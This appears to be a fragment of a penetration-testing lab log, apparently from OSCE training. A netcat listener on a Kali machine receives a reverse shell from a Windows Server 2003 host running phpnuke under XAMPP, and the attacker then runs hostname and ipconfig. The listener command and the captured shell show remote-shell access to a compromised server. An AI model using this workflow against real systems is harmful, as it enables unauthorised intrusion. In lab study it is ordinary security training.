 root@kali:~/OSCE# nc -nlvp 7777
listening on [any] 7777 ...
connect to [192.168.100.64] from (UNKNOWN) [192.168.100.173] 1111
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.

C:\apachefriends\xampp\htdocs\phpnuke>hostname
hostname
win2k343

C:\apachefriends\xampp\htdocs\phpnuke>ipconfig
ipconfig

Windows IP Configuration


Ethernet adapter Local Area Connection:

   Connection-specific DNS Suffix  . :
   IP Address. . . . . . . . . . . . : 192.168.100.173
   Subnet Mask . . . . . . . . . . . : 255.255.254.0
   Default Gateway . . . . . . . . . : 192.168.100.1